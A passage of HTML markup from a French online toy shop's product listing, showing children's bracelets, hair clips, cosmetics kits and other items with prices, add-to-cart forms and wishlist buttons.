															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="2906" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="2906">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/2906-bracelet-bete-a-porter-je-protege-les-elephants.html">Bracelet &quot;Bête à porter&quot; je protège les éléphants</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">9,90 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="2905" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/2905-bracelet-bete-a-porter-je-protege-les-bonobos.html" class="thumbnail product-thumbnail d-block">
                                                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/7112-home_default/bracelet-bete-a-porter-je-protege-les-bonobos.jpg"
            width = "370"
            height = "480"
            alt="Bracelet &quot;Bête à porter&quot; je..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/7112-pdt_771/bracelet-bete-a-porter-je-protege-les-bonobos.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="2905">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="2905" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="2905">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/2905-bracelet-bete-a-porter-je-protege-les-bonobos.html">Bracelet &quot;Bête à porter&quot; je protège les bonobos</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">9,90 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="2904" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/2904-bracelet-betes-a-porter-je-protege-les-tortues.html" class="thumbnail product-thumbnail d-block">
                                                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/7111-home_default/bracelet-betes-a-porter-je-protege-les-tortues.jpg"
            width = "370"
            height = "480"
            alt="Bracelet &quot;Bêtes à porter&quot;..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/7111-pdt_771/bracelet-betes-a-porter-je-protege-les-tortues.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="2904">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="2904" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="2904">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/les-jouets-francais/2904-bracelet-betes-a-porter-je-protege-les-tortues.html">Bracelet &quot;Bêtes à porter&quot; je protège les tortues</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">9,90 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="2903" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/accessoires/2903-bracelet-bete-a-porter-je-protege-les-ours.html" class="thumbnail product-thumbnail d-block">
                                                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/7110-home_default/bracelet-bete-a-porter-je-protege-les-ours.jpg"
            width = "370"
            height = "480"
            alt="Bracelet &quot;Bête à porter&quot; je..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/7110-pdt_771/bracelet-bete-a-porter-je-protege-les-ours.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="2903">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="2903" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="2903">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/accessoires/2903-bracelet-bete-a-porter-je-protege-les-ours.html">Bracelet &quot;Bête à porter&quot; je protège les ours</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">9,90 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="2660" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/cosmetiques/2660-miroir-polaroid-fabrique-en-france.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/6650-home_default/miroir-polaroid-fabrique-en-france.jpg"
                        width = "370"
                        height = "480"
                        alt="Miroir Polaroïd"
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/6649-home_default/miroir-polaroid-fabrique-en-france.jpg"
            width = "370"
            height = "480"
            alt="Miroir Polaroïd"
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/6649-pdt_771/miroir-polaroid-fabrique-en-france.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="2660">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="2660" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="2660">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/cosmetiques/2660-miroir-polaroid-fabrique-en-france.html">Miroir Polaroïd</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">10,00 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="2781" data-id-product-attribute="787">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/2781-787-barrette-doree-les-jolies-baies.html#/18-couleur-rose" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/7012-home_default/barrette-doree-les-jolies-baies.jpg"
                        width = "370"
                        height = "480"
                        alt="Barrette dorée - Les Jolies..."
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/7015-home_default/barrette-doree-les-jolies-baies.jpg"
            width = "370"
            height = "480"
            alt="Barrette dorée - Les Jolies..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/7015-pdt_771/barrette-doree-les-jolies-baies.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                                    <div class="products-variants">
                                                    <div class="variant-links d-flex">
                        <a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/2781-789-barrette-doree-les-jolies-baies.html#/14-couleur-bleu"
               class="color mx-1 tip_inside"
                                 style="background-color: #5D9CEC"                             ><span class="tip">Bleu</span></a>
                                <a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/2781-792-barrette-doree-les-jolies-baies.html#/17-couleur-marron"
               class="color mx-1 tip_inside"
                                 style="background-color: #964B00"                             ><span class="tip">Marron</span></a>
                                <a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/2781-787-barrette-doree-les-jolies-baies.html#/18-couleur-rose"
               class="color mx-1 tip_inside"
                                 style="background-color: #FCCACD"                             ><span class="tip">Rose</span></a>
                                <a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/2781-791-barrette-doree-les-jolies-baies.html#/181-couleur-ecru"
               class="color mx-1 tip_inside"
                                 style="background-color: #d4cec3"                             ><span class="tip">Ecru</span></a>
                                <a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/2781-790-barrette-doree-les-jolies-baies.html#/184-couleur-violet"
               class="color mx-1 tip_inside"
                                 style="background-color: #860089"                             ><span class="tip">Violet</span></a>
                </div>
                                            </div>
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
												<a href="#" data-link-action="quickview" class="btn btn-primary select quick-view tip_inside">
						<svg width="18px" height="18px" fill="currentcolor">
							<use xlink:href="#tdsbtnselect"></use>
						</svg>
												<span class="tip">Options sélectionnées</span>
					</a>
									</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="2781" data-id-product-attribute="787">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="2781">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/2781-787-barrette-doree-les-jolies-baies.html#/18-couleur-rose">Barrette dorée - Les Jolies Baies</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">14,40 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="3003" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/3003-trousse-doree-licorne.html" class="thumbnail product-thumbnail d-block">
                                                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/7655-home_default/trousse-doree-licorne.jpg"
            width = "370"
            height = "480"
            alt="Trousse dorée licorne"
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/7655-pdt_771/trousse-doree-licorne.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="3003">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="3003" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="3003">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/3003-trousse-doree-licorne.html">Trousse dorée licorne</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">16,20 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="3005" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/3005-fard-a-joues-etui.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/7663-home_default/fard-a-joues-etui.jpg"
                        width = "370"
                        height = "480"
                        alt="Fard à joues + étui"
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/7665-home_default/fard-a-joues-etui.jpg"
            width = "370"
            height = "480"
            alt="Fard à joues + étui"
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/7665-pdt_771/fard-a-joues-etui.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        		            		<li class="product-flag " style="background: red;color: #fff;">Rupture de stock</li>
          					
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
																					<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" disabled>
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Rupture de stock</span>
								</button>
														
											</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="3005" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="3005">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/3005-fard-a-joues-etui.html">Fard à joues + étui</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">20,40 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="2976" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/2976-coffret-mon-premier-kit-zero-dechets.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/7495-home_default/coffret-mon-premier-kit-zero-dechets.jpg"
                        width = "370"
                        height = "480"
                        alt="Coffret - Mon premier kit..."
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/7494-home_default/coffret-mon-premier-kit-zero-dechets.jpg"
            width = "370"
            height = "480"
            alt="Coffret - Mon premier kit..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/7494-pdt_771/coffret-mon-premier-kit-zero-dechets.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="2976">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="2976" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="2976">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/cosmetiques-bijoux/2976-coffret-mon-premier-kit-zero-dechets.html">Coffret - Mon premier kit zéro déchets</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">21,90 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="1232" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/cosmetiques/1232-kits-jolis-ongles-noel-magic-x-star.html" class="thumbnail product-thumbnail d-block">
                                                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/9363-home_default/kits-jolis-ongles-noel-magic-x-star.jpg"
            width = "370"
            height = "480"
            alt="Kits jolis ongles Noël..."
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/9363-pdt_771/kits-jolis-ongles-noel-magic-x-star.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        		            		<li class="product-flag " style="background: red;color: #fff;">Rupture de stock</li>
          					
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
																					<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" disabled>
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Rupture de stock</span>
								</button>
														
											</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="1232" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="1232">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/cosmetiques/1232-kits-jolis-ongles-noel-magic-x-star.html">Kits jolis ongles Noël Magic x Star</a></h2>
        

        
                <div class="product-price-and-shipping">
        
        

        <span class="sr-only">Prix</span>
        <span class="price">18,50 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="1668" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/accessoire-bebe/1668-lot-de-10-lingettes-confettis-.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/3880-home_default/lot-de-10-lingettes-confettis-.jpg"
                        width = "370"
                        height = "480"
                        alt="Lot de 10 lingettes Confettis"
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/3881-home_default/lot-de-10-lingettes-confettis-.jpg"
            width = "370"
            height = "480"
            alt="Lot de 10 lingettes Confettis"
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/3881-pdt_771/lot-de-10-lingettes-confettis-.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
                    <li class="product-flag on-sale">Promo !</li>
                    <li class="product-flag discount">-15%</li>
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="1668">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
										<use xlink:href="#tdsbtncart"></use>
									</svg>
									<span class="tip">Ajouter au panier</span>
								</button>
																		</div>
				</form>
					</div>
	                                        <div class="wishlist">
			<a class="td-wishlist-button btn btn-primary tip_inside" href="javascript:void(0)" data-id-wishlist="" data-id-product="1668" data-id-product-attribute="0">
			<svg width="18px" height="18px" fill="currentcolor">
				<use xlink:href="#tdswishlist">
				</use>
			</svg>
			<span class ="tip">Ajouter à la liste de souhaits</span>
		</a>
	</div>
<div class="compare">
	<a class="add_to_compare btn btn-primary tip_inside" href="#" data-id-product="1668">
		<svg width="18px" height="18px" fill="currentcolor">
			<use xlink:href="#tdscompare">
			</use>	
		</svg>
		<span class ="tip">ajouter pour comparer</span>
	</a>
</div>

                </div>
            
        </div>
    </div>

    <div class="product-description">
        
                <h2 class="h3 product-title"><a href="https://www.lesjouetsfrancais.fr/accessoire-bebe/1668-lot-de-10-lingettes-confettis-.html">Lot de 10 lingettes Confettis</a></h2>
        

        
                <div class="product-price-and-shipping">
                    

            <span class="sr-only">Prix</span>
            <span class="regular-price">29,00 €</span>
        
        

        <span class="sr-only">Prix</span>
        <span class="price current-price-discount">24,65 €</span>


        

        
    </div>
        

        
            
        
    </div>
</div>            </article>

              
          
                  
    <article class="product-miniature js-product-miniature col-12 style-1" data-id-product="2780" data-id-product-attribute="0">
                    
<div class="product-container">
    <div class="thumbnail-container">
        <div class ="thumbnail-inner">
            
                <a href="https://www.lesjouetsfrancais.fr/accessoires/2780-trio-de-barrettes-fleurettes-.html" class="thumbnail product-thumbnail d-block">
                                                                                        <img
                        src="[data-uri]"
                        data-src="https://www.lesjouetsfrancais.fr/7009-home_default/trio-de-barrettes-fleurettes-.jpg"
                        width = "370"
                        height = "480"
                        alt="Trio de barrettes Fleurettes"
                        class="img-fluid img_1 lazyload"
                    />
                                    <img
            src="[data-uri]"
            data-src="https://www.lesjouetsfrancais.fr/7011-home_default/trio-de-barrettes-fleurettes-.jpg"
            width = "370"
            height = "480"
            alt="Trio de barrettes Fleurettes"
            data-full-size-image-url="https://www.lesjouetsfrancais.fr/7011-pdt_771/trio-de-barrettes-fleurettes-.jpg"
            class="img-fluid lazyload"
        />
    </a>
    <ul class="product-flags">
        				
				
		
    </ul>
            

            
                            
            
             

            
                <div class="button-container">
                    			<div class="product-add-to-cart">
							<form action="https://www.lesjouetsfrancais.fr/panier" method="post" class="td-add-to-cart-or-refresh">
					<div class="product-quantity">
													<input type="hidden" name="token" value="369aeb42aa491a8bfed246521bd73c87">
							<input type="hidden" name="id_product" value="2780">
							<input type="hidden" name="qty" value="1" />
							<input type="hidden" name="id_customization" value="0">
															<button class="btn btn-primary ajax_add_to_cart_button add-to-cart tip_inside" data-button-action="add-to-cart">
																		<svg width="18px" height="18px" fill="currentcolor">
